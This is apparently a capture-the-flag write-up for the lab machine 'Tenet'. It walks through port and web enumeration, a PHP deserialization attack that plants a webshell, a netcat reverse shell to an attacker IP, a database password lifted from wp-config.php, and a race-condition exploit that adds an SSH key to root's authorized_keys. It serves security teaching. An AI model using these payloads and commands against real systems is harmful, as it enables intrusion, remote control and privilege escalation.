Tenet
Enumeration
└─$ nmap -Pn -p- 10.10.10.223 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-02 17:56 GMT
Warning: 10.10.10.223 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.223 (10.10.10.223)
Host is up (0.20s latency).
Not shown: 64405 closed tcp ports (conn-refused), 1128 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 102.92 seconds
└─$ nmap -Pn -p22,80 -sC -sV 10.10.10.223 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-02 18:05 GMT
Nmap scan report for 10.10.10.223 (10.10.10.223)
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
| 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.17 seconds

└─$ gobuster dir -u http://10.10.10.223/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,js -t 50 --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.223/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html,js
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 277]
/index.html (Status: 200) [Size: 10918]
/.html (Status: 403) [Size: 277]
/users.txt (Status: 200) [Size: 8]
/wordpress (Status: 301) [Size: 316] [--> http://10.10.10.223/wordpress/]
wordpress is broken, but reveals vhost

└─$ wfuzz -u http://10.10.10.223/ -H 'Host: FUZZ.tenet.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --hw 964
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.223/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 301 0 L 0 W 0 Ch "www"
000000689: 400 12 L 53 W 425 Ch "gc._msdcs"

- We could run
wpscan, but there is an interesting comment in one of the posts about the migration

- If we try to
curl sator.php from tenet.htb we receive 404
└─$ curl -s tenet.htb/sator.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at tenet.htb Port 80</address>
</body></html>
└─$ curl -s tenet.htb/sator.php.bak
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at tenet.htb Port 80</address>
</body></html>
- But if we try
ip, we receive source code
└─$ curl -s 10.10.10.223/sator.php
[+] Grabbing users from text file <br>
[] Database updated <br>
└─$ curl -s 10.10.10.223/sator.php.bak
<?php
class DatabaseExport
{
public $user_file = 'users.txt';
public $data = '';
public function update_db()
{
echo '[+] Grabbing users from text file <br>';
$this-> data = 'Success';
}
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated <br>';
// echo 'Gotta get this working properly...';
}
}
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$app = new DatabaseExport;
$app -> update_db();
?>
- We control input to
unserialize functionDeserialization is the reverse of that process, taking data structured from some format, and rebuilding it into an object.- Then
__destruct() creates a file with data content __destruct is called when PHP script end and object is destroyed__destruct is called when the object is deserialized
- https://book.hacktricks.xyz/pentesting-web/deserialization#php
<?php
class DatabaseExport {
public $user_file = "shell.php";
public $data = '<?php system($_REQUEST["cmd"]); ?>';
}
$sploit = new DatabaseExport;
echo serialize($sploit);
?>
└─$ php payload.php
O:14:"DatabaseExport":2:{s:9:"user_file";s:9:"shell.php";s:4:"data";s:34:"<?php system($_REQUEST["cmd"]); ?>";}
- Upload
- And now we have our webshell
└─$ curl -G http://10.10.10.223/sator.php --data-urlencode 'arepo=O:14:"DatabaseExport":2:{s:9:"user_file";s:9:"shell.php";s:4:"data";s:34:"<?php system($_REQUEST["cmd"]); ?>";}'
[+] Grabbing users from text file <br>
[] Database updated <br>[] Database updated <br>
└─$ curl http://10.10.10.223/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
└─$ curl http://10.10.10.223/shell.php --data-urlencode 'cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 6666 >/tmp/f'

User
wp-config.php contains neil’s creds
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'neil' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
<SNIP>
www-data@tenet:/var/www/html$ su - neil
Password:
neil@tenet:~$
Root
neil@tenet:~$ sudo -l
Matching Defaults entries for neil on tenet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
User neil may run the following commands on tenet:
(ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
neil@tenet:~$ cat /usr/local/bin/enableSSH.sh
#!/bin/bash
checkAdded() {
sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
/bin/echo "Successfully added $sshName to authorized_keys file!"
else
/bin/echo "Error in adding $sshName to authorized_keys file!"
fi
}
checkFile() {
if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then
/bin/echo "Error in creating key file!"
if [[ -f $1 ]]; then /bin/rm $1; fi
exit 1
fi
}
addKey() {
tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
(umask 110; touch $tmpName)
/bin/echo $key >>$tmpName
checkFile $tmpName
/bin/cat $tmpName >>/root/.ssh/authorized_keys
/bin/rm $tmpName
}
key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
- We would need 2 sessions, since one will start the script
- The second will be writting my public to key to all
ssh-* files - Basically abusing the race condition
neil@tenet:/tmp$ while true; do for file in /tmp/ssh-* ; do ("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDo+qtyTekC0IbR253hJRsWT9Q+wCFVUEwHS7/VZJEOvePL+oIm2LZp9G1ml3FToU6Qr2MtB83tJU7mMFqcKm3mfVTj+lpJzP+XO4A/xHzLiqhZScv56FM0JaZqz65/Oca4FF4AiNS0gOwJ7vu5sARMYFbb5jsd266eCFvymRLobt3Ujzo5lqcRiLOgZPVCasfHU0vPCNGTaMvDKyklhwSCsMbKjOxuozbwZwJ1ApsCkkx7bx277DGgOI6G/rLYFkc/W/+Y9hxqp4RifUzgu6GACKDIKyAnszWxZHNMT/Iokkcn35Xd5p/ykVgrjLBDQKCxTr4Org/M7L9xhvd19GbH kali@kali" > $file); done; done
neil@tenet:~$ while true; do sudo /usr/local/bin/enableSSH.sh; done
Successfully added root@ubuntu to authorized_keys file!
- As soon as we see fail, we should be able to login as
root